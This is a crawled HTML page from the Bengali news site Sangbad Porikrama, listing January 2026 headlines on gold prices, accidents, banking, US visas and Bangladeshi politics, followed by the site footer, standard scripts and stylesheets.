		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/gold-2601150343-thumb.jpg" alt="আজ থেকে নতুন দামে বিক্রি হচ্ছে স্বর্ণ" title="আজ থেকে নতুন দামে বিক্রি হচ্ছে স্বর্ণ" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">আজ থেকে নতুন দামে বিক্রি হচ্ছে স্বর্ণ</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/country/news/13319">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Rajbari-2601150337-thumb.jpg" alt="রাজবাড়ীতে ট্রাকের ধাক্কায় প্রাণ গেল দুই কিশোরের" title="রাজবাড়ীতে ট্রাকের ধাক্কায় প্রাণ গেল দুই কিশোরের" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">রাজবাড়ীতে ট্রাকের ধাক্কায় প্রাণ গেল দুই কিশোরের</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/economy/news/13318">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Five-banks-2601150325-thumb.jpg" alt="পাঁচ ব্যাংকের আমানতকারীরা দুই বছরের মুনাফা পাবেন না" title="পাঁচ ব্যাংকের আমানতকারীরা দুই বছরের মুনাফা পাবেন না" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">পাঁচ ব্যাংকের আমানতকারীরা দুই বছরের মুনাফা পাবেন না</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/international/news/13317">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Donald-Trump-2601150318-thumb.jpg" alt="ইরানে বিক্ষোভকারীদের মৃত্যুদণ্ড বন্ধ করা হয়েছে, দাবি ট্রাম্পের" title="ইরানে বিক্ষোভকারীদের মৃত্যুদণ্ড বন্ধ করা হয়েছে, দাবি ট্রাম্পের" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">ইরানে বিক্ষোভকারীদের মৃত্যুদণ্ড বন্ধ করা হয়েছে, দাবি ট্রাম্পের</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/national/news/13316">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Syeda-Rizwana-Hasan-2601150311-thumb.jpg" alt="নিজের স্বার্থের ঊর্ধ্বে উঠে দেশের কথা ভাবতে হবে : তথ্য ও সম্প্রচার উপদেষ্টা" title="নিজের স্বার্থের ঊর্ধ্বে উঠে দেশের কথা ভাবতে হবে : তথ্য ও সম্প্রচার উপদেষ্টা" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">নিজের স্বার্থের ঊর্ধ্বে উঠে দেশের কথা ভাবতে হবে : তথ্য ও সম্প্রচার উপদেষ্টা</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/country/news/13315">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Chhatra-League-2601150259-thumb.jpg" alt="কক্সবাজার থেকে নিষিদ্ধ ছাত্রলীগের ৫ নেতা গ্রেপ্তার" title="কক্সবাজার থেকে নিষিদ্ধ ছাত্রলীগের ৫ নেতা গ্রেপ্তার" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">কক্সবাজার থেকে নিষিদ্ধ ছাত্রলীগের ৫ নেতা গ্রেপ্তার</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/international/news/13314">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/visa-2601150234-thumb.jpg" alt="বাংলাদেশসহ ৭৫ দেশের জন্য সব ধরনের ভিসা স্থগিত করল যুক্তরাষ্ট্র" title="বাংলাদেশসহ ৭৫ দেশের জন্য সব ধরনের ভিসা স্থগিত করল যুক্তরাষ্ট্র" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">বাংলাদেশসহ ৭৫ দেশের জন্য সব ধরনের ভিসা স্থগিত করল যুক্তরাষ্ট্র</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/economy/news/13313">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/gold-2601141651-thumb.jpg" alt="দেশে স্বর্ণের দামে আবার রেকর্ড" title="দেশে স্বর্ণের দামে আবার রেকর্ড" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">দেশে স্বর্ণের দামে আবার রেকর্ড</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/politics/news/13312">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Tariq-Rahman-2601141552-thumb.jpg" alt="তারেক রহমান কুমিল্লায় যাচ্ছেন ২৪ জানুয়ারি" title="তারেক রহমান কুমিল্লায় যাচ্ছেন ২৪ জানুয়ারি" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">তারেক রহমান কুমিল্লায় যাচ্ছেন ২৪ জানুয়ারি</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/national/news/13311">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Waqar-uz-Zaman-2601141530-thumb.jpg" alt="দেশের ক্রান্তিলগ্নে বিএনসিসি ক্যাডেটদের ভূমিকা গুরুত্বপূর্ণ: সেনাপ্রধান" title="দেশের ক্রান্তিলগ্নে বিএনসিসি ক্যাডেটদের ভূমিকা গুরুত্বপূর্ণ: সেনাপ্রধান" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">দেশের ক্রান্তিলগ্নে বিএনসিসি ক্যাডেটদের ভূমিকা গুরুত্বপূর্ণ: সেনাপ্রধান</p></div>
		</div>
	</a>
</div>			</div>
		</div>
		<div class="text-center mt-3">
			<div class="fb-page" data-href="https://www.facebook.com/sangbadporikrama" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sangbadporikrama" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sangbadporikrama">Resource Integration Centre</a></blockquote></div>		</div>
		<div class="latestPopularNews">
			<p class="sectitle">জনপ্রিয়</p>
			<div class="newsListDiv">
				<div class="newsList">
	<a href="https://www.sangbadporikrama.com/politics/news/6479">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025March/SM/Picsart_25-03-11_12-09-56-131-2503110610-thumb.jpg" alt="জিয়া সাইবার ফোর্স বনানী থানার আহবায়ক  আরমান সদস্য সচিব বিপ্লব " title="জিয়া সাইবার ফোর্স বনানী থানার আহবায়ক  আরমান সদস্য সচিব বিপ্লব " class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">জিয়া সাইবার ফোর্স বনানী থানার আহবায়ক  আরমান সদস্য সচিব বিপ্লব </p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/country/news/10617">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025September/SM/Touhidul-Alam-Milky-2509270556-thumb.jpg" alt="ভ্রমণবন্ধু তৌহিদুল আলম মিল্কী: পর্যটনকে হাতের নাগালে আনার স্বপ্নযাত্রা" title="ভ্রমণবন্ধু তৌহিদুল আলম মিল্কী: পর্যটনকে হাতের নাগালে আনার স্বপ্নযাত্রা" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">ভ্রমণবন্ধু তৌহিদুল আলম মিল্কী: পর্যটনকে হাতের নাগালে আনার স্বপ্নযাত্রা</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/country/news/8544">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025July/SM/Picsart_25-07-02_22-57-02-625-2507021707-thumb.jpg" alt="প্রধান শিক্ষকের বিরুদ্ধে মব তৈরি ও অপসারণ চেষ্টার অভিযোগ!" title="প্রধান শিক্ষকের বিরুদ্ধে মব তৈরি ও অপসারণ চেষ্টার অভিযোগ!" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">প্রধান শিক্ষকের বিরুদ্ধে মব তৈরি ও অপসারণ চেষ্টার অভিযোগ!</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/7041">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025April/SM/Kidnap-2504151711-thumb.jpg" alt="প্রযুক্তির ব্যর্থতা, তদারকির ঘাটতি—মহাসড়কে আবারও অপরাধের জোয়ার" title="প্রযুক্তির ব্যর্থতা, তদারকির ঘাটতি—মহাসড়কে আবারও অপরাধের জোয়ার" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">প্রযুক্তির ব্যর্থতা, তদারকির ঘাটতি—মহাসড়কে আবারও অপরাধের জোয়ার</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/7933">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025June/SM/Picsart_25-06-01_09-59-45-408-2506010401-thumb.jpg" alt="কাঁচা চামড়ার দাম বাড়ানোর উদ্যোগে, ট্যানারি খাতের উদ্বেগ" title="কাঁচা চামড়ার দাম বাড়ানোর উদ্যোগে, ট্যানারি খাতের উদ্বেগ" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">কাঁচা চামড়ার দাম বাড়ানোর উদ্যোগে, ট্যানারি খাতের উদ্বেগ</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/8046">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025June/SM/Picsart_25-06-06_10-43-09-104-2506060446-thumb.jpg" alt="দামে হার, বাজারে ভার—বিপাকে খামারি" title="দামে হার, বাজারে ভার—বিপাকে খামারি" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">দামে হার, বাজারে ভার—বিপাকে খামারি</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/8435">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025June/SM/IMG-20250626-WA0002-2506261112-thumb.jpg" alt="নিবন্ধনের হিড়িক, কিন্তু বাস্তবতা ‘কাগুজে দল’" title="নিবন্ধনের হিড়িক, কিন্তু বাস্তবতা ‘কাগুজে দল’" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">নিবন্ধনের হিড়িক, কিন্তু বাস্তবতা ‘কাগুজে দল’</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/8060">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025June/SM/Picsart_25-06-06_16-17-31-090-2506061019-thumb.jpg" alt="দীর্ঘ ছুটিতে ফাঁকা রাজধানী, নিরাপত্তায় কড়া নজর প্রশাসনের" title="দীর্ঘ ছুটিতে ফাঁকা রাজধানী, নিরাপত্তায় কড়া নজর প্রশাসনের" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">দীর্ঘ ছুটিতে ফাঁকা রাজধানী, নিরাপত্তায় কড়া নজর প্রশাসনের</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/articles/news/7908">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025May/SM/Picsart_25-05-30_14-45-19-720-2505300847-thumb.jpg" alt="ঈদের ভরসায় কামারশিল্প, বাকি বছর জুড়ে টানাপোড়েন" title="ঈদের ভরসায় কামারশিল্প, বাকি বছর জুড়ে টানাপোড়েন" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">ঈদের ভরসায় কামারশিল্প, বাকি বছর জুড়ে টানাপোড়েন</p></div>
		</div>
	</a>
</div><div class="newsList">
	<a href="https://www.sangbadporikrama.com/national/news/12102">
		<div class="row gx-3">
			<div class="col-5"><picture><img src="https://www.sangbadporikrama.com/media/imgAll/2025November/SM/the-rack-2511300925-thumb.jpg" alt="সুশাসনে বদলে যাচ্ছে রাকাব, নেতৃত্বে ওয়াহিদা বেগম" title="সুশাসনে বদলে যাচ্ছে রাকাব, নেতৃত্বে ওয়াহিদা বেগম" class="img-fluid img100 ImgRatio"></picture></div>
			<div class="col-7"><p class="Title">সুশাসনে বদলে যাচ্ছে রাকাব, নেতৃত্বে ওয়াহিদা বেগম</p></div>
		</div>
	</a>
</div>			</div>
		</div>
	</div>
</div>

<div class="col-12">
	<div class="readMore">
		<div class="row">
			<div class="col-12"><p class="readMoreTitle">আরও পরুন:</p></div>

						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/national/news/13316">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Syeda-Rizwana-Hasan-2601150311-SM.jpg" alt="নিজের স্বার্থের ঊর্ধ্বে উঠে দেশের কথা ভাবতে হবে : তথ্য ও সম্প্রচার উপদেষ্টা" title="নিজের স্বার্থের ঊর্ধ্বে উঠে দেশের কথা ভাবতে হবে : তথ্য ও সম্প্রচার উপদেষ্টা" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">নিজের স্বার্থের ঊর্ধ্বে উঠে দেশের কথা ভাবতে হবে : তথ্য ও সম্প্রচার উপদেষ্টা</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/national/news/13311">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Waqar-uz-Zaman-2601141530-SM.jpg" alt="দেশের ক্রান্তিলগ্নে বিএনসিসি ক্যাডেটদের ভূমিকা গুরুত্বপূর্ণ: সেনাপ্রধান" title="দেশের ক্রান্তিলগ্নে বিএনসিসি ক্যাডেটদের ভূমিকা গুরুত্বপূর্ণ: সেনাপ্রধান" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">দেশের ক্রান্তিলগ্নে বিএনসিসি ক্যাডেটদের ভূমিকা গুরুত্বপূর্ণ: সেনাপ্রধান</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/national/news/13310">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/The-World-Bank-2601141447-SM.jpg" alt="বাংলাদেশের মধ্যমেয়াদি অর্থনৈতিক সম্ভাবনার উন্নতি হয়েছে: বিশ্বব্যাংক" title="বাংলাদেশের মধ্যমেয়াদি অর্থনৈতিক সম্ভাবনার উন্নতি হয়েছে: বিশ্বব্যাংক" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">বাংলাদেশের মধ্যমেয়াদি অর্থনৈতিক সম্ভাবনার উন্নতি হয়েছে: বিশ্বব্যাংক</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/national/news/13309">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Ali-Riaz-2601141339-SM.jpg" alt="গণভোটে ‘হ্যাঁ’ ভোট দিলে তরুণরা বৈষম্যহীন বাংলাদেশ পাবে: আলী রীয়াজ" title="গণভোটে ‘হ্যাঁ’ ভোট দিলে তরুণরা বৈষম্যহীন বাংলাদেশ পাবে: আলী রীয়াজ" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">গণভোটে ‘হ্যাঁ’ ভোট দিলে তরুণরা বৈষম্যহীন বাংলাদেশ পাবে: আলী রীয়াজ</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/national/news/13304">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/attack-2601140932-SM.jpg" alt="১৬ মাসে ১১৩ মাজারে হামলা, সবচেয়ে বেশি ঢাকা বিভাগে" title="১৬ মাসে ১১৩ মাজারে হামলা, সবচেয়ে বেশি ঢাকা বিভাগে" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">১৬ মাসে ১১৩ মাজারে হামলা, সবচেয়ে বেশি ঢাকা বিভাগে</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/national/news/13298">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/blockade-2601140739-SM.jpg" alt="ঢাকার তিন স্থানে শিক্ষার্থীদের অবরোধ, তীব্র যানজট" title="ঢাকার তিন স্থানে শিক্ষার্থীদের অবরোধ, তীব্র যানজট" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">ঢাকার তিন স্থানে শিক্ষার্থীদের অবরোধ, তীব্র যানজট</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/national/news/13293">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/Muhammad-Yunus-2601140532-SM.jpg" alt="নির্বাচনে ভুয়া তথ্য মোকাবেলায় জাতিসংঘের সহায়তা চাইলেন প্রধান উপদেষ্টা" title="নির্বাচনে ভুয়া তথ্য মোকাবেলায় জাতিসংঘের সহায়তা চাইলেন প্রধান উপদেষ্টা" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">নির্বাচনে ভুয়া তথ্য মোকাবেলায় জাতিসংঘের সহায়তা চাইলেন প্রধান উপদেষ্টা</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
						<div class="col-lg-3 d-flex align-items-stretch">
				<div class="news">
					<a href="https://www.sangbadporikrama.com/national/news/13290">
						<div class="row gx-3">
							<div class="col-lg-12 col-sm-4 col-5">
								<picture><img src="https://www.sangbadporikrama.com/media/imgAll/2026January/SM/EC-2601140438-SM.jpg" alt="পোস্টাল ভোট ব্যবস্থাপনায় প্রশিক্ষণ ১৭ জানুয়ারি" title="পোস্টাল ভোট ব্যবস্থাপনায় প্রশিক্ষণ ১৭ জানুয়ারি" class="img-fluid img100 ImgRatio"></picture>
							</div>
							<div class="col-lg-12 col-sm-8 col-7">
								<div class="desc">
									<h3 class="Title MDTitle">পোস্টাল ভোট ব্যবস্থাপনায় প্রশিক্ষণ ১৭ জানুয়ারি</h3>
								</div>
							</div>
						</div>
					</a>
				</div>
			</div>
					</div>
	</div>
</div>
</div>
</div>
</main>

<footer>
<div class="DFooterBg">
<div class="container">
	<div class="row">
		<div class="col-md-4 d-flex justify-content-md-start justify-content-start">
			<div class="fLogo-area">
				<div class="flogo">
					<a href="https://www.sangbadporikrama.com/">
						<img src="https://www.sangbadporikrama.com/media/common/logo.png" alt="সংবাদ পরিক্রমা || Sangbad Porikrama" title="সংবাদ পরিক্রমা || Sangbad Porikrama" class="img-fluid img100">
					</a>
				</div>
			</div>
		</div>
		<div class="col-md-4 d-flex align-items-center justify-content-start">
			<div class="contact mt-3 mt-md-0">
				<p><b>সম্পাদক ও প্রকাশক<b>: ইমরানুল আজিম চৌধুরী</p>
				<p><b>ঠিকানা</b>: ২০৩/১, ফকিরাপুল, মতিঝিল, ঢাকা</p>
				<p><b>যোগাযোগ</b>: ০১ ৪০০ ৭৯৫ ৪০০</p>
				<p>ই-মেইল: <a href="/cdn-cgi/l/email-protection#87f4e6e9e0e5e6e3f7e8f5eeecf5e6eae6c7e0eae6eeeba9e4e8ea"><span class="__cf_email__" data-cfemail="2152404f46434045514e53484a53404c4061464c40484d0f424e4c">[email&#160;protected]</span></a></p>
			</div>
		</div>
		<div class="col-md-4 d-flex align-items-center justify-content-start justify-content-md-end ">
			<div class="SocialIcon mt-3 mt-md-0">
				<ul class="icons">
					<li><a target="blank" href="https://www.facebook.com/sangbadporikrama"> <i class="fab fa-facebook-f fb"></i></a></li>
					<li><a target="blank" href="https://www.instagram.com/sangbadporikrama/"> <i class="fab fa-instagram insta"></i></a></li>
					<li><a target="blank" href="https://www.youtube.com/@sangbadporikrama"> <i class="fab fa-youtube youtube"></i></a></li>
					<li><a target="blank" href="https://t.me/sangbadporikrama"><i class="fab fa-telegram-plane"></i></a></li>
					<li><a target="blank" href="https://www.tiktok.com/@sangbadporikrama"><i class="fab fa-tiktok"></i></a></li>
					<li><a target="blank" href="https://www.sangbadporikrama.com//rss/rss.xml"><i class="fas fa-rss rss"></i></a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
</div>

<div class="DFooterBottomBg">
<div class="container">
	<div class="row">
		<div class="col-sm-12 text-center">
			<p>© 2026 | <a href="https://www.sangbadporikrama.com/" target="_blank">সংবাদ পরিক্রমা</a> কর্তৃক সর্বসত্ব ® সংরক্ষিত | উন্নয়নে <a href="https://www.emythmakers.com" target="_blank">ইমিথমেকারস.কম</a></p>
		</div>
	</div>
</div>
</div>
</footer>

<section>
<div class="container-fluid">
<div class="DScroll">
	<div class="DScrollSection">
		<div class="ScrollHeading d-flex justify-content-center"><p>শীর্ষ সংবাদ:</p></div>
		<div class="ScrollSubject">
			<marquee onmouseover="this.stop();" onmouseout="this.start();">
			<a href=""><span><i class="fas fa-caret-right" aria-hidden="true"></i>রাজবাড়ীতে ট্রাকের ধাক্কায় প্রাণ গেল দুই কিশোরের</span></a><a href=""><span><i class="fas fa-caret-right" aria-hidden="true"></i>ইরানে বিক্ষোভকারীদের মৃত্যুদণ্ড বন্ধ করা হয়েছে, দাবি ট্রাম্পের</span></a>			</marquee>
		</div>
	</div>
</div>
</div>
</section>
<div id="back_to_top" class="back_to_top on"><span class="go_up"><i class="fas fa-angle-double-up"></i></span></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/5.3.2/js/bootstrap.min.js"></script><script type="text/javascript" src="https://www.sangbadporikrama.com/common/js/eMythMakers.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6525676f03f24a98a7ad29a749058fbb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Xy8ZHBBUM7hUXUL5Fu5hpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768454814746');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sangbadporikrama.com/common/css/SolaimanLipi.css
body_size: 195048
content:
@font-face {
    font-family: 'SolaimanLipi';
    src: url('[data-uri]') format('truetype');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.sangbadporikrama.com/common/css/eMythMakers.css?15%20January,%202026%2011:26:50
body_size: 18159
content:
body{font-family:"SolaimanLipi", sans-serif; font-size:16px; background:#fff; color:#222; font-weight:400; overflow-x:hidden; letter-spacing:-0.2px;}
h1, h2, h3, h4, h5, h6{font-family:"SolaimanLipi", sans-serif; margin-bottom:0; font-size:18px; line-height:1.5; letter-spacing:-0.2px; padding-left:2px;}
a{color:#333; text-decoration:none;}
a:hover{text-decoration:none; color:#222}
p{margin-bottom:0; font-size:15px; line-height:22px}
.container{max-width:1280px !important; padding-right:10px; padding-left:10px}
.container-fluid{padding:0; overflow:hidden;}
.img100{width:100%}
.BorderBottom{border-bottom:1px solid #eee}
.DPostDate{font-size:15px; color:#5a5a5a; display:inline-block}
.Brief p{font-size:16px; line-height:24px; color:#555; display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis; margin-top:5px;}
.pHead{font-weight:bold; margin-bottom:5px}
.Title{display:-webkit-box; -webkit-line-clamp:3; -webkit-box-orient:vertical; overflow:hidden; text-overflow:ellipsis;}
.TitleBold{font-weight:bold;}
.LeadTitle{font-size:20px; line-height:28px;}
/*========= Header & Footer ========*/
.HeaderTopBar{border-bottom:1px solid #eee; padding:4px 0 6px; background:#d1d1d1;}
.DateTime p{font-size:16px; padding:5px 0 3px;}
.DateTime p span{font-weight:500;}
.DateTime i{padding-right:3px; font-size:12px; position:relative; top:-1px;}
.SocialIcon{display:inline-block; position:relative; margin-bottom:-10px;}
.SocialIcon ul{padding:0; margin:0;}
.SocialIcon ul li{float:left; list-style:none;}
.SocialIcon ul .Epaper{height:28px; text-align:center; line-height:30px; color:#fff; background:#ebebeb; border-radius:2px;}
.SocialIcon ul .BlogBtn{height:28px; width:68px; text-align:center; line-height:30px; color:#fff; background:#ebebeb; margin-right:10px; border-radius:2px;}
.SocialIcon ul a{color:#03A75B; padding:2px 8px 0;}
.SocialIcon ul a:hover{color:#333;}
.SocialIcon ul li a i{font-size:15px; width:30px; height:30px; text-align:center; line-height:30px; color:#fff;}
.sub-news ul{margin:0; padding:0; list-style:none;}
.sub-news li{padding:2px 5px; background-color:#fff; margin-right:15px;}
.sub-news a{font-size:16px;}
.sub-news i{margin-right:5px;}
.DLogoArea{padding:5px 0;}
.DLogo img{width:360px;} 
.DHeaderNav{border-top:1px solid #e2e2e2; border-bottom:1px solid #e2e2e2; background:#ED1D25;}
.DHeaderNav .navbar{background:#ED1D25 !important; padding:0;}
.DHeaderNav .navbar-light .navbar-nav .nav-link{color:#fff; padding:5px 15px; font-size:19px; font-weight:400;}
.DHeaderNav .navbar-light .navbar-nav .nav-link:hover{color:#000 !important;}
.DHeaderNav .navbar-expand-lg .navbar-nav{margin:auto !important;}
.DHeaderNav .dropdown-toggle::after{display:none;}
.DHeaderNav .navbar-light .navbar-nav .nav-link i{font-size:14px; color:#fff;}
.DHeaderNav .navbar-light .navbar-nav .nav-link:hover i{transition:0.40s; -webkit-transition:0.40s; -moz-transition:0.40s; -ms-transition:0.40s; -o-transition:0.40s; -webkit-transform:rotate(180deg); -moz-transform:rotate(180deg); -o-transform:rotate(180deg); -ms-transform:rotate(180deg); transform:rotate(180deg);}
.DHeaderNav .DiplayInline{width:420px;}
.DHeaderNav .DiplayInline .dropdown-item{display:block; width:105px; float:left; clear:none; padding:.5rem 0.75rem; border-bottom:1px solid #ccc; border-right:1px solid #ccc; text-align:center;}
.DHeaderNav .navbar-light .navbar-nav .nav-link:hover{color:#333;}
